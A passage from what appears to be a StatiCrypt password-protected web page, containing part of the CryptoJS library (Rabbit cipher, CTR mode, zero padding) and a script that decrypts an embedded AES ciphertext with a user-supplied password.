                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.Rabbit.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.Rabbit.decrypt(ciphertext, key, cfg);
         */
        C.Rabbit = StreamCipher._createHelper(Rabbit);
    }());


    /**
     * Counter block mode.
     */
    CryptoJS.mode.CTR = (function () {
        var CTR = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = CTR.Encryptor = CTR.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Increment counter
                counter[blockSize - 1] = (counter[blockSize - 1] + 1) | 0

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTR.Decryptor = Encryptor;

        return CTR;
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm.
         *
         * This is a legacy version that neglected to convert the key to little-endian.
         * This error doesn't affect the cipher's security,
         * but it does affect its compatibility with other implementations.
         */
        var RabbitLegacy = C_algo.RabbitLegacy = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RabbitLegacy.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RabbitLegacy.decrypt(ciphertext, key, cfg);
         */
        C.RabbitLegacy = StreamCipher._createHelper(RabbitLegacy);
    }());


    /**
     * Zero padding strategy.
     */
    CryptoJS.pad.ZeroPadding = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Pad
            data.clamp();
            data.sigBytes += blockSizeBytes - ((data.sigBytes % blockSizeBytes) || blockSizeBytes);
        },

        unpad: function (data) {
            // Shortcut
            var dataWords = data.words;

            // Unpad
            var i = data.sigBytes - 1;
            while (!((dataWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff)) {
                i--;
            }
            data.sigBytes = i + 1;
        }
    };


    return CryptoJS;

}));</script>

<script>

    /**
     * Decrypt a salted msg using a password.
     * Inspired by https://github.com/adonespitogo
     */
    var keySize = 256;
    var iterations = 1000;
    function decrypt (encryptedMsg, pass) {
        var salt = CryptoJS.enc.Hex.parse(encryptedMsg.substr(0, 32));
        var iv = CryptoJS.enc.Hex.parse(encryptedMsg.substr(32, 32))
        var encrypted = encryptedMsg.substring(64);

        var key = CryptoJS.PBKDF2(pass, salt, {
            keySize: keySize/32,
            iterations: iterations
        });

        var decrypted = CryptoJS.AES.decrypt(encrypted, key, {
            iv: iv,
            padding: CryptoJS.pad.Pkcs7,
            mode: CryptoJS.mode.CBC
        }).toString(CryptoJS.enc.Utf8);
        return decrypted;
    }

    document.getElementById('staticrypt-form').addEventListener('submit', function(e) {
        e.preventDefault();

        var passphrase = document.getElementById('staticrypt-password').value,
            encryptedMsg = 'a04d5651aa663e43d9f51759ef16016a74c4119357822d43aad84255e9d4e829622ddebbc095359947574d234fbcc2186f6862f2d0f23553b1b539839863861dby30XvqouWpyXiKNrwFPRN1wBMNhDt/F9WpPjx+bvkEtQx1SBXNXJtxSIPOf1QPXoKR6dZyKItPYnkAphC5lhsIe+n8ZcXiUT7EAXpc7NnPCwqS5OOS4DzHzy9E5CIppt+i3MwhVHTGOT2qywgEsG1005QmiSQJzO+q0A5x1Pkl/6TDxJov4mXKBeCmrZrguUbbo7ERwOrKZhmx4NZHP4/Zrg/wNhIpxlp69U/PWP4vxZ0P+hKW5F6E06MopNmn2nDzR1pvGv44AxTX8gMTSYrZH9creOACoic2jM8P8LnP8EXijTNemM0BGSTX10DmjQjlpZxR2TkfMQwAOW6eki0/aJrxZ45BNbEBr9lwGyRgeytAtP0arFI5kXR7dcCNOAEfYEprkD6oeiD4i+xsrng/hpGFTn/cQ/Qc6nFE8Wvv3+WuIuZhtgI86PWbPGRFzqFp+n4TTFNm4awof0td/9JT79RGJgSsb013Ceqx7TzraDhiz27k823ZzrYzxUz7MU6wtPMq/jGlncuMdNks5I689sj9CTN+rlS4S0tgzWlAdZknsOrLIDCdj1WxE//Pa3u5dJgqD4zFhSg/KVA3VaRtZlvsGzTPe6TxJwnAu2sgOnazAjBz9PZjZx4+i+FM77ms01F74UEaWbtHCOnk5OQ89VOw7i6apouxKILBMEY/Em05sXZwuH8A3Q/P9OdWeT/yUQlHMVK9eQmAN2VxiuPiScsWEFnX9z3dkcEAWPIdDAyZiMmbxHwIs8DloLh8Zm/7Zc4eRYDQsChiqDcH14+2GLXdTTF1PKgvuGhcnFyKDXQnGufTCRHk6F64eNX6mfWZlr+iflQViSELAotPJVwVs+bZ3b2YUCUWpmRDIAgqKt0rCvaI94LXueIdaRD8Dis6e8gqtjMgGcOH5zmfWpxwrXIan+uQmwokxtn7NI7419S6L0IJqZ+DdvVEEx/TYWX9Mu/e2GcJGxxtcod7fS0YuDvRiS1xQSgEt3yTmFhiaJdvY87VHQQCs45wfqpf18504LLyEAoxfXM/jGUbJSR9owK+jvdraFvNiYf3PFCcycM6JFZDb+fX+9P9xWwWlEQ4KPWBR1+a+lLIfqDYkUriSCV0A1DlhtfY8QixKm8zRFApOnU1ZAQfaaWc/[base64]/56omm6pD7IOZFs+xr88lZztLhDxHn7QYgFoIwHeXOl7khUJtLDdZ24NWzVY7YVvG0GzpvP0gyS56V79thywA/dBaAtfuL21IlhIu4WJuFynyPbdrmKkdGPRkRIgwVSrM1oAuJl5PzHSB/ICf8hNTNiuGjemXrHGFnwTFUfrEwgbGKnyjzXtGK56KcDyVCl+n4NnWJRGguRUr9QzzHTFGpchEBNko2dSTPKqa/KQAZYN6RQt495Q7D8RsF3FcY9WCugu7gDMqnxO49eb6tjS6J1sIkwbG4asZ/o6weKVvo++RdN3RMNJKn8dA7KmvPBCu6JemmC+2acVA02hPj7EKXeacGNXY8QIMAWJbfu4eVRW2XwfB4M4G+aIMh/3nTipxL+dttuIlQz4pxLKKZUsqXcI1qwVz1/+DgfJguYLX9Sz/J63Fwy/VnL+lFgS2wX524vGSoqq6JMbQKykogsf31CVxE7VYB2vrUY/[base64]/[base64]/vnGL1UqavaO4N0bF9931Zk3vW6p0/njoueS1GpFfgVbXPpPmaqnYm9le2s6y0pFzB80Nz8XwlTYDj4x38QQwonWym719lI0/nhYgTVn+0pnt6KDk8Hkoas5JANiCjFcRZAPM6NlmwDu/LeUpdNESpwIj5+CaD3FPOFQxmZr8xsznP1GQLyC4w2cjfYdqcCRgqws9pOCJnJCgisUWSmdJWJa7EiNLNE2crQzuPi9Sj0clkZo4/E4eaiOHHGhf8VjRlspZ21IOhlQFe+3VafA0wjTI4VsOsFwuICOS9D94Ou/pcQuVZ12GEJTqMtDtFBdQxnrBD4b7VhQRgc2rbRvc53d+dtkRdslL+80Ayk3b6yR2qsaDQqt1e3JYaanLFldcoobj04Oiidphgu6/E4B0y5wdgktx6nNh4ocm82hDNkqoRAkErspsJHpZrOi+ccVu+NlkJQt8ij9XPUTi2r6y2yDtU7U3PHEGjPOmUdDU7UmkNltrGSS2+A1ybwp+lhmSifecvxdiLGMIUsQDF64dP67Tbig5HOk/rCaJ1xFsX1i6YYEKM8GFDFymKddj7frqvviYLRo7YpjtWVVOdfD3o8kibA/RpnmmUAen6OzA9f8BcqFamMQz8pYw65Cy6zfRBr+6SLK5OPT11q4Q5+VHDjQS59+Yn4/8N58M/ZR03PnR7w//lj9kL/z3RvB7KngJROveyLYBmyPQcESxxKc33W5LIhwrqEkBIoZZIy2oixubADT5wlfkq70XuCR85/c5pep+g+mRlY9Xe6F2zWXHt4AjWnWfUi+HpjXB5qyioZfFyLmQR678+2N/NSv12NutZlwB9T3Of9pTXdpeVnfmkRNd/S53CHlegnNRg2mYDYX75JdgN4ucaYHXSbBc9nfUTZuWolY0cwz/GcqTG9f+J26CBmhZbAafOLHzXkPhPAxDNx4W/mNblNN78bLTuTiwF/5TVe0S2Tap+gItzvOUQytBdFP05gvoyn8GYfDZpJq2Vz2EkZa7L/eurS4d5cBamRaTnjdNFuQxdp6LkvvuXzY5Pq7sWFWMyyt93/YOPQLbGUNjKT31oOTHtJxlTP7/LakIaUzSvQIQGE0/SRWJAm5rqH7lNtATdUer6X+p1gyMVscpnMQwQLc4NKSeXU7/1Ohu1GmpkIwOsDzFXVAfLehTJ1VFTAIVlXJdZeZX2yJtnPJKplNBbdXJWs/oF3a4o8en5cwUt5z8kGK4R44zykN8V6BwUEyWHz0ZjLaAP6L1HHgDIJiuJStvIa6BpZV3tUU4gsaVoLJ1BFdzIVHjFcGc7zG5BZOMdMahazevqwVrLvb8ouTHkk5mTX9kKbvhKY4BHHf3DltWHAI4BfY1RM8x3giVA0Pjn4FvnPiaW9zpPEuReDl06zkL/bGZNldoV+xXNAkf48WgYctkINI8GuNfJNxNWryBTP4WzaBugt2zvt1owGPbXpNH7p3jinA6QEUnZ3PbEPYk6lqbmPNfKE8QhW0p/CB2XoNhUbay2rZvVCtw/[base64]/dzsYar/j+CeBPwi72zNpwhLohlDOyTYi3fVX2PkdywmRpXmt1orhBRdC5CpN4LDT5MEVeKbHe3lwiHtVAdoRj3MKeycG0UeHoNK1mD06VNic6eSrK7wOoovQ4YSl4xyJ970btA/1wUBzS8DnMh5ueMyneP/y4TrGVmri5aq5zuy1VrBWq9jXBwLC2maJ5DjS/lGwLBEJuNmOoz2t9PbAfj9N3JEl6e/GXxmOT8lvTqTG1QlvOM4SvBOUhdKM5IkLRNeEpxI8mhy4oI4+hYDUjEefDbRepeYxW66oHFHSTICuH9s5Yxm5gOTGWXw2/HU6EoVt6VHd2lWXzt5CVZPzO0H7o3chFSQXu29c0ujqrYi43P419T7yoMkF4sr6cByNAGi4xVhu/[base64]/S5/zOzPt9CRwrlpJGLlsDZy0W/xLA2otNuyrmlIb3Dwusq2R+axteUQHWifIZa0t/[base64]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